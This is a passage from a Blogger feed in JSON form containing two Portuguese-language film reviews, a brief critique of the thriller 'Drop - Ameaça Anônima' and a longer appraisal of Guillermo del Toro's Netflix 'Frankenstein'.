(2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vSuSfZjNw3PzlrM-lSPvgt_-L7or7wANYMIQg0h3LLv3DlYdhK6I6eO1k6Mn9sOaKEHgp9rcwP6kcDXdkBvgbKPcCjS0X-cfisWKPchcWj3qRO6B1FhN6ENsRgIHWCxJ-aXBTEJcgc9QbbrQAjEakknrYBlOR6jS4WlEjv5ImWme8XtuIBTA8Uqi-kY\/s760\/drop%20amea%C3%A7a%20anonima.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"514\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vSuSfZjNw3PzlrM-lSPvgt_-L7or7wANYMIQg0h3LLv3DlYdhK6I6eO1k6Mn9sOaKEHgp9rcwP6kcDXdkBvgbKPcCjS0X-cfisWKPchcWj3qRO6B1FhN6ENsRgIHWCxJ-aXBTEJcgc9QbbrQAjEakknrYBlOR6jS4WlEjv5ImWme8XtuIBTA8Uqi-kY\/w432-h640\/drop%20amea%C3%A7a%20anonima.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Suspense #ThrillerDigital #ThrillerPsicológico #Stalker #VigilânciaOnline #AmeaçaPsicológica#CríticaCurta #CinemaAmericano #Streaming #PrimeVideo\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EO filme tinha a premissa perfeita para um suspense digital claustrofóbico sobre vigilância e a face sombria da ameaça online, mas se contenta com o uso de fantasias que testam a credibilidade da narrativa. O que se observa é um \u003Ci\u003Ethriller\u003C\/i\u003E que sofre com baixa verossimilhança em pontos-chave, exigindo que o público abstraia detalhes para sustentar a tensão. Felizmente, a protagonista confere paciência e vulnerabilidade à situação de alto stress. O resultado é ⭐⭐:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Eum entretenimento regular que, ironicamente, encontra seu \u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Eponto de diversão justamente nesse exagero facilitado do roteiro\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E, provando que o \u003C\/span\u003E\u003Ci style=\"text-align: left;\"\u003Etiming\u003C\/i\u003E\u003Cspan style=\"text-align: left;\"\u003E de tensão pode ser esvaziado por um texto fragilizado em sua coerência.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Prime Video Amazon. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5251165200237166240\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-drop-ameaca-anonima-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5251165200237166240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5251165200237166240"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-drop-ameaca-anonima-2025.html","title":"Crítica Curta: Drop - Ameaça Anônima (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vSuSfZjNw3PzlrM-lSPvgt_-L7or7wANYMIQg0h3LLv3DlYdhK6I6eO1k6Mn9sOaKEHgp9rcwP6kcDXdkBvgbKPcCjS0X-cfisWKPchcWj3qRO6B1FhN6ENsRgIHWCxJ-aXBTEJcgc9QbbrQAjEakknrYBlOR6jS4WlEjv5ImWme8XtuIBTA8Uqi-kY\/s72-w432-h640-c\/drop%20amea%C3%A7a%20anonima.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-917223980429927191"},"published":{"$t":"2025-12-10T09:00:00.001-03:00"},"updated":{"$t":"2025-12-10T09:00:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Mexicano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guillermo del Toro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror gótico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica | Frankenstein: O DNA de Del Toro na Era do Streaming"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/s875\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"875\" data-original-width=\"700\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/w512-h640\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Horror #HorrorGótico #Fantasia #Drama #CinemaAmericano #CinemaLatinoAmericano#LiteraturanoCinema #AdaptaçãoLiterária #CríticaSocial #Redenção #GuillermodelToro #MaryShelley\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos #Streaming #Netflix\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA parceria entre a Netflix e \u003Cb\u003EGuillermo del Toro\u003C\/b\u003E é, por si só, um evento cinematográfico. \u003Cb\u003EFrankenstein\u003C\/b\u003E (2025) surge como uma das grandes apostas do \u003Cem\u003Estreaming\u003C\/em\u003E, ostentando o status de superprodução que busca redefinir a fronteira entre o cinema de autor e o consumo massivo doméstico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra rapidamente conquistou a atenção da crítica especializada, garantindo cinco indicações ao \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EGlobo de Ouro 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E. Entre as categorias - chave, destacam-se Melhor Filme – Drama, Melhor Direção (para Del Toro), Melhor Ator em Filme – Drama (para Oscar Isaac), Melhor Ator Coadjuvante (para Jacob Elordi) e Melhor Trilha Sonora Original (de Alexandre Desplat). Se os prêmios ressaltam sua relevância industrial, é na estética que Del Toro reafirma sua singularidade, colocando a Netflix no centro do debate sobre o futuro das narrativas de grande escala fora das salas escuras e questionando se a genialidade visual pode prosperar inteiramente sob a égide do algoritmo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApesar do formato de superprodução da Netflix, \u003Cb\u003Eo filme pulsa com o \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EDNA autoral de Guillermo del Toro\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E.\u003C\/b\u003E O cineasta entrega uma adaptação fiel ao espírito de Mary Shelley, mas marcada por sua assinatura estética. Del Toro mergulha no realismo mágico, no horror gótico e na fantasia com um toque de romantismo e humanidade. Longe de se render ao formato genérico de “evento de streaming”, a obra utiliza o grande orçamento para amplificar, e não diluir, sua visão, provando que a alma do autor pode sobreviver ao algoritmo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgSckeF_8AbMZEB4KGDUkqLmSlbU3oprj4MYznLLlnhjWEJdmpu4A9kBkSiZf26MUhgtMY4c2S-htQlsryi7rip54AyvLKzfj8dbmxA1BgqntYaNo40aGDNKOfdvzeWydagL101BzZzrdLthcvM-JxzvNAMFSnOY2uu1TGImghayWBURscSapXI86qeQ\/s700\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgSckeF_8AbMZEB4KGDUkqLmSlbU3oprj4MYznLLlnhjWEJdmpu4A9kBkSiZf26MUhgtMY4c2S-htQlsryi7rip54AyvLKzfj8dbmxA1BgqntYaNo40aGDNKOfdvzeWydagL101BzZzrdLthcvM-JxzvNAMFSnOY2uu1TGImghayWBURscSapXI86qeQ\/w640-h426\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ impossível abordar \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E sem considerar a vasta tapeçaria de adaptações que o precedem. Desde a versão icônica de James Whale nos anos 30 até as releituras modernas, a Criatura e seu criador fazem parte do inconsciente coletivo. O que Del Toro faz, porém, é dialogar com essa tradição, honrando-a com o drama gótico clássico e reescrevendo-a com sua paleta de cores e humanismo. Ao situar a história sob a chancela da Netflix, garante que a profundidade de Mary Shelley sobre a responsabilidade do criador e os limites da ciência seja revisitada por uma audiência global sem precedentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa reflexão ética encontra sua expressão visual na estética gótica. O Doutor Victor Frankenstein, vivido por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EOscar Isaac\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, é movido por um interesse obsessivo e doloroso, enraizado em traumas de infância. Ao criar a \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECriatura\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, ele a condena à dor da imortalidade e da solidão. Guillermo del Toro transcende a ideia da criatura como ser malévolo. Seu \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E,\u003C\/b\u003E belamente interpretado por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EJacob Elordi\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, é a prova de que a crueldade reside no egoísmo humano, tornando a Criatura a vítima mais sensível e trágica da história.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylCNgpUdkrXlfxFYrO8D6xNPR7sVXkUCft237syGwprVvNJD4s8mRpui-zXvrlxMC5XXNiKlKcNv8y77b1sDClfENKs95biIyjr4fZjRtuRMW2PMnLy71z0hmxIHMdcZeZcBBZldKcrXyCqjDfdHRbmrLBznRh1zDsgbSPkY3oHAkuxtwzWrfZmEls58\/s1250\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro%20mia%20goth%20jacob%20elordi.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1250\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylCNgpUdkrXlfxFYrO8D6xNPR7sVXkUCft237syGwprVvNJD4s8mRpui-zXvrlxMC5XXNiKlKcNv8y77b1sDClfENKs95biIyjr4fZjRtuRMW2PMnLy71z0hmxIHMdcZeZcBBZldKcrXyCqjDfdHRbmrLBznRh1zDsgbSPkY3oHAkuxtwzWrfZmEls58\/w640-h312\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro%20mia%20goth%20jacob%20elordi.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA estética gótica, marca autoral de Del Toro, atinge aqui uma arte majestosa e levada ao extremo. Isso se revela nos figurinos quase oníricos de Elizabeth, interpretada por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMia Goth\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, e no laboratório de Victor, que se move entre penumbras, ciência e sangue. Essa ambientação potencializa a dualidade da Criatura, cuja perfeição escultural contrasta com sua alma dilacerada. A melancolia e o drama são amplificados pela trilha sonora de \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAlexandre Desplat\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, que confere à narrativa uma dimensão épica e romântica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eelenco estelar e de alta qualidade interpretativa\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E dá voz a um dos clássicos mais dramáticos da literatura. \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOscar Isaac\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJacob Elordi\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E exibem uma química palpável, elevando o drama para além do gênero. Isaac traduz a obsessão e a tragédia de Victor, enquanto Elordi humaniza a Criatura em sua busca por identidade. A essa dinâmica se somam \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EChristoph Waltz\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, como o ambicioso Heinrich Harlander, que encarna a crítica à exploração da ciência por interesses gananciosos, e \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMia Goth\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, no papel de Elizabeth, cujo olhar moral é o contraponto da obra. Juntos, compõem um mosaico interpretativo que sustenta a densidade dramática e filosófica da narrativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwgw2c_IkyT3W6INYYWkvSIlSVcDxLXv79NoICf1NlzVfBlzRb6ranMr3VR-eENn6X5lb-RdCxBEiqU5eBT9ppPe3wTIye52wffyV09ilSj4t1xixTLa7YGhDc7LCySo_PVD5T-H_9uUxgyt8YRYruGCBNnrlQIdh-Z7Pe0Ln6q4I1hlWRTeDT5J3Lak\/s1200\/frankenstein-filme-netflix_critica%20madame%20lumiere%20-%20jacob%20elordi%20Del%20toro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwgw2c_IkyT3W6INYYWkvSIlSVcDxLXv79NoICf1NlzVfBlzRb6ranMr3VR-eENn6X5lb-RdCxBEiqU5eBT9ppPe3wTIye52wffyV09ilSj4t1xixTLa7YGhDc7LCySo_PVD5T-H_9uUxgyt8YRYruGCBNnrlQIdh-Z7Pe0Ln6q4I1hlWRTeDT5J3Lak\/w640-h426\/frankenstein-filme-netflix_critica%20madame%20lumiere%20-%20jacob%20elordi%20Del%20toro.jpg\" 